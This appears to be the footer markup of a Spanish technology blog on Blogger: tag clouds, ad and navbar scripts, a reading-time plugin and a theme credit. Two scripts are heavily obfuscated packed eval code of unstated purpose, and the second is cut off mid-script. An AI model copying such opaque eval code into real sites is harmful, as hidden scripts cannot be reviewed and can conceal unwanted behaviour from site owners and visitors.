<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Git'>Git</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/GitHub'>GitHub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Bitacora%20Del%20Capitan'>Bitacora Del Capitan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/webdev'>webdev</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/API'>API</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Blockchain'>Blockchain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Code'>Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Criptomoneda'>Criptomoneda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css%20Grid'>Css Grid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/DIrecci%C3%B3n%20de%20Proyectos'>DIrección de Proyectos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Daniel%20Kahneman'>Daniel Kahneman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Desarrollo%20Profesional'>Desarrollo Profesional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Libros%20Recomendados'>Libros Recomendados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Liderazgo'>Liderazgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/PensamientoCr%C3%ADtico'>PensamientoCrítico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensar%20R%C3%A1pido%20Pensar%20Despacio'>Pensar Rápido Pensar Despacio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Productividad'>Productividad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Psicolog%C3%ADa%20Cognitiva'>Psicología Cognitiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Sesgos%20Cognitivos'>Sesgos Cognitivos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Terminal'>Terminal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Toma%20De%20Decisiones'>Toma De Decisiones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/dise%C3%B1o'>diseño</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1551918663074177083?po\x3d4223716242811067726\x26origin\x3dhttps://blog.soterramirez.dev',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Eres el extraño</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Tutorial'>Tutorial</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Cultura%20Hacker'>Cultura Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Seguridad'>Seguridad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Hacker'>Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/OffTopic'>OffTopic</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensamientos'>Pensamientos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Taller'>Taller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css'>Css</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Frontend'>Frontend</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/JavaScript'>JavaScript</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/html'>html</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Apuntes'>Apuntes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/CPJS'>CPJS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Git'>Git</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/GitHub'>GitHub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Bitacora%20Del%20Capitan'>Bitacora Del Capitan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/webdev'>webdev</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/API'>API</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Blockchain'>Blockchain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Code'>Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Criptomoneda'>Criptomoneda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css%20Grid'>Css Grid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/DIrecci%C3%B3n%20de%20Proyectos'>DIrección de Proyectos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Daniel%20Kahneman'>Daniel Kahneman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Desarrollo%20Profesional'>Desarrollo Profesional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Libros%20Recomendados'>Libros Recomendados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Liderazgo'>Liderazgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/PensamientoCr%C3%ADtico'>PensamientoCrítico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensar%20R%C3%A1pido%20Pensar%20Despacio'>Pensar Rápido Pensar Despacio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Productividad'>Productividad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Psicolog%C3%ADa%20Cognitiva'>Psicología Cognitiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Sesgos%20Cognitivos'>Sesgos Cognitivos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Terminal'>Terminal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Toma%20De%20Decisiones'>Toma De Decisiones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/dise%C3%B1o'>diseño</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6055490321968800",
    enable_page_level_ads: true
  });
</script>
<a href="http://www.totalping.com/makeping/ES/6/58848ro0/[base64]/" title="Mi Ping en TotalPing.com"><img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tefUTrIPabJSYjwZR8RLuZjvwMOLiHoGKLpgAQIIwRsk_g2BRXRdlD4792hGcOtmwcwFdDvDYpZspEstcIpIGKss89V5GOakPOXXgraeqljwUekw11Lk0FCFrOO6cmAlQJQs8=s0-d" width="80" height="15" alt="Mi Ping en TotalPing.com"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='#' id='mycontent'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\o\\N\\B\\m\\1n\\g\\Y\\n\\c\\1P\\p\\m\\k\\m\\f\\c\\o\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\o\\N\\B\\m\\12\\g\\Y\\n\\e\\e\\o\\r\\B\\m\\t\\g\\12\\h\\e\\D\\n\\o\\h\\e\\1E\\n\\o\\r\\B\\m\\W\\g\\12\\h\\1E\\n\\c\\V\\c\\o\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\o\\N\\B\\m\\1b\\g\\12\\h\\e\\q\\n\\o\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\o\\r\\12\\h\\1E\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1L\\X\\15\\A\\1o\\g\\e\\16\\c\\o\\r\\z\\n\\e\\1A\\K\\e\\1h\\o\\N\\Y\\h\\e\\1g\\n\\N\\17\\T\\c\\x\\e\\1y\\x\\e\\1t\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1L\\e\\B\\g\\e\\13\\A\\1F\\A\\e\\V\\X\\15\\A\\1o\\g\\1G\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\o\\N\\B\\m\\C\\g\\e\\i\\m\\e\\l\\n\\o\\r\\B\\m\\U\\g\\v\\v\\r\\B\\m\\1a\\g\\b\\h\\s\\h\\L\\h\\1r\\r\\1A\\n\\B\\m\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\o\\N\\B\\m\\L\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\r\\B\\m\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\m\\E\\r\\1A\\n\\B\\m\\S\